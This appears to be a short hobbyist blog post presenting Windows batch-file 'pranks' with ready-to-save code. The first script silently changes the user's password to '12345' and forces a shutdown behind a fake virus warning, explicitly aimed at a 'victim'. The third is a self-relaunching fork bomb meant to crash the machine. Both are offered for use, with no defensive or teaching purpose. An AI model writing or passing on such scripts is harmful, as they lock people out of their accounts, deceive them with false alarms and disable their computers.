Fun Withh CMD
READ MORE: some funny cmd hacks
Its noteworthy.......
1.
Open notepad and put this in:
@echo off
net user %USERNAME% "12345" > NUL
echo hey man what's up
echo ahaha look at this
pause
Echo °°°° °°°°° °°°°°
Echo °°°°°°° °² °°°° °°°°°°°
Echo °°°°°°°°² °²°°°°°°°°°°²° °°°°°°°°°°°°°°
Echo ² °°°°°°° °°°°°°°°°°°°°° °°°°° ³³°°°°°°°°°°°°°
Echo ³°°°°°°°°°°² ³°°°°°°°°°°°° ³°°°°°°°°°°°°°°°°°°
Echo ³°°°°° °°°°° ³°°°°°°°°°°°°° °°°°°°°°°³°°°°°°°°°
Echo °°°°°°° °°°° ° °²°°°°°°°°°°³ ²°°°°°°°°°° °°°°°°°°°°°
Echo ²°°°°°°°°°°°° ° °°°°°°°° °°°°°° ² °°°° °°°°°°°°° °
Echo °°°°°°°°°°°°° ° °°°°°°°°°°°°°°°²°°° °°° °°°°°°°°° °°°
Echo °°°°°°°°°° °°°°°°°° °°°°°°°°°²°°°² °°°°°°°°° °°°°²
Echo °°°°°°³³°°°°°°°° °°°°°°°°°°°°°°°°°°°°°°°°²°°°°°°
Echo ²°°°°° °°°°° °°³°°°°°°²°°°°°°°²°²°°°°°° °°°°°°°°
Echo °°°°°° ³°²°°°°°°°°°°°°°°°°°° ²°°°°° °°°°°°°°³
Echo ² °°°°°²°°°°°°°°°°°°°°°°°°° °°°° °°°°²°°°°°°
Echo °²°°² °°°°²°°°°°°°°°°°°°°°³ °°°²°°³°°°°°°°°°°°°
Echo °°°°°° °°°°°°°°°°°° °°°² °°°°°°° °°²°°°°°²°°°°°
Echo °°°°°°°² °°°°°°°°° °°°°²°°°°°°°° °°°°°°° °°°°°°°
Echo °°°°°°°²°²³³°°°°°°°°°°°°°°°°²°°³ °°°² °°°°°°°°
Echo °°°°°°°°°°°°°°°°°°°°°°° ° ° °°° °°°°°°°°°°°°
Echo °°³³³°°°°°°°°°°°°°°°°° ²° °°°°°°°°°°°°°°°°°
Echo °°°°°°°°°°°°°°°°°°°°° °²°°°°°°°°°°°°°°°²
Echo °°°°°°°°°°°°°°°°°°°°° °°°°°°°°°°°°°°°
Echo ³°°°°°³°°°°°°° °°°°°° °°°°° °°°°°°°°°°°
Echo ° °° ³°°°° °°°°°² °°°° °°°°°°°°°°°
Echo ³ ²² ² °°°° °°°°°°°°°°²
Echo ° °°°°°° °°°²°°³°°°°°°°°°°³
Echo °² ³°°°° °° ° °³°°°° ³³°°°° °
Echo ²° °°°°°° °°°³°°°° °²°°°°°°°°°°² °°°°°
Echo °° ° ° ²²²²°²°°°°°°°°°°°°°°³ °°°°°°°²
Echo ²°²° °°°²° ²³°°°°° °°²°°°² ²°°°°°°°²
Echo °°°°°°³° ² ³°°°°°°° ³²°²°°° °°°°°
Echo ° ²° ²° ° °°²°°³ °°°°°°°°² °
Echo ° °° ° ° ° ³°°° °° °°°°°°°°²
Echo °°° ° ° °°°°° °°°° °°° °°°°°°°°°
Echo °°°°°°°°°²°°°°°°°°°° °° ° °°°°°°°°°°
Echo °°°°°°°°°°°°°°°°° °²°°°²² ³°°°°°°°°°
Echo °°°°°² °°°°°°°°°°²³²°°°°²³ °°°°°°°°°°
Echo ²°°°°°°³° °³²°°°°° °°° ° °° °°°°°°°°°°
Echo °°°°°°°°°²° ° ° ° ° °³°³ °³°² ³°°°°°°°°°°
Echo ²°°°°°°°° ° ° ° °°°°°° ²°²°°° ³³³ °°°°°°°°°°°°°°°°²
Echo ²°°°°°°°°°°°°° ° ° ° °° °°°°°°³ °°²°°°°°°°°°°°°°
Echo ²°°°°°°°°°°°°°° °°°°°°³°°°°°² ² ²°°°°°°°°°°°³
Echo °°°°°°°°°°°° ° ° ³ °° °° °°°°°°° °°°°°°°°°°°
Echo °°°°°°°°°°°° ³ ° °°²° ³ ° °°°°°°°° °°°°° °°°°
Echo °°°° ³°°°°° °²°°°° ° °° ³°°°°°°°° °°°°°°° °
Echo °° °°°°°°° °°°°°°² °°°°°°°°°°°°² °°°°°°°³
Echo °°°°°°°° °°°°°°°°°°°°°°°°°°°°° °°°°°°°°
Echo °°°°°°°° ²°°°°°°°°°°°°°°°°° °°°°°°°
Echo °°°° °°° ²°°°°°°°°°° ²²
pause > NUL
shutdown -s -t 60 -c "Windows is doing a shutdown in less then 60 sec.Virus to powerfull...Memory will be wiped!!!Contact MICROSOFT for help or better yet get LINUX!!"
save it as anything lolipop.bat
This will change the password of your victim and shutdown his computer after 60 seconds.
If by accident you click your bat file and cmd starts to run do this:
Go start > run > shutdown -a
This will stopthe computer from shutting down.
2.
Another funny thing with cmd.
Open notepad and put :
@echo off
:loop
echo %random%%random%%random%%rando m%%random%%random%
goto loop
This will create and infinite number of numbers
Save your file as something.bat
3
Open notepad and put in :
start
start
start
start
start
start
start
lol.bat
Save your file to lol.bat
This will pop up many pages and will CRASH your computer
if u like ,,plz do comment....
Have fun